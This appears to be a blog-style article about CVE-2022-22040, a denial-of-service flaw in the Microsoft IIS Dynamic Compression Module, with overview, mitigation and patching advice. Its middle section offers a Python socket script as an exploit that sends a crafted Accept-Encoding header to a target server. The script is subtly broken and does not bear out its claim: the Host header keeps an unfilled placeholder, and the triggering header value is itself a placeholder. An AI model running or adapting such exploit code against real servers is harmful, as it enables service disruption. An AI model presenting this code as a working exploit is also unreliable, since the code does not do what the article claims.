In today's fast-paced world, ensuring the security and stability of web applications and services isn't just important, it's absolutely essential. In this article, we'll explore a recently discovered vulnerability: CVE-2022-22040. This vulnerability affects the Microsoft Internet Information Services (IIS) Dynamic Compression Module and can potentially lead to Denial of Service (DoS) attacks.
Let's dive into the details of this vulnerability, talk about the code snippet that exploits it, and discuss ways to mitigate the risks associated with it.
CVE-2022-22040: Overview
As mentioned earlier, CVE-2022-22040 is a vulnerability affecting Microsoft's IIS Dynamic Compression Module. IIS is a web server software that provides the foundation for hosting and managing web applications on Windows servers. The Dynamic Compression Module is a component within IIS that can dynamically compress content being sent from the server to the client, helping to improve web site performance and reduce bandwidth usage.
The vulnerability lies in the way the Dynamic Compression Module processes certain types of requests. An attacker can exploit this vulnerability to cause the server to become unresponsive or crash, resulting in a DoS situation.
For more technical details, check out the following references
- CVE-2022-22040: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-22040
- Microsoft Advisory: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2022-22040
Code Snippet: Exploiting the Vulnerability
Exploiting this vulnerability involves sending a specially crafted HTTP request to the server. The request must contain a specific Accept-Encoding header that triggers the issue in the Dynamic Compression Module.
Here's an example of a Python script that can be used to exploit the vulnerability
import socket
target_ip = "192.168.1.1" # Replace with the target server's IP address
target_port = 80 # Replace with the target server's port
# Crafting the malicious HTTP request
http_request = (
"GET / HTTP/1.1\r\n"
"Host: {}\r\n"
"Accept-Encoding: compression_algorithm;q=1.\r\n" # Replace 'compression_algorithm' with the target algorithm
"\r\n"
)
# Establishing a connection and sending the request
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_ip, target_port))
sock.sendall(http_request.encode())
# Receiving the response
response = sock.recv(4096)
print("Response:")
print(response.decode())
sock.close()
Please note that the above code snippet is provided only for educational purposes and should not be used for any malicious activities.
Mitigation Strategies
To protect against the exploitation of CVE-2022-22040, Microsoft has provided a patch that should be applied as soon as possible. Check the following link to download the patch specific to your environment: https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2022-22040
Additionally, you can implement network-level filtering to block malicious requests containing suspicious Accept-Encoding headers. This can be achieved using firewalls, Intrusion Detection/Prevention Systems (IDS/IPS), or other network security appliances.
Conclusion
CVE-2022-22040 is a serious vulnerability that can lead to DoS attacks on Microsoft IIS installations with Dynamic Compression Module. By understanding the nature of this vulnerability, and proactively applying the recommended patches and mitigation techniques, administrators can help ensure the continued security and stability of their web applications and services. Remember, staying up-to-date with the latest security advisories and updates is a crucial component of any strong cybersecurity posture.
Timeline
Published on: 07/12/2022 23:15:00 UTC
Last modified on: 07/16/2022 19:12:00 UTC
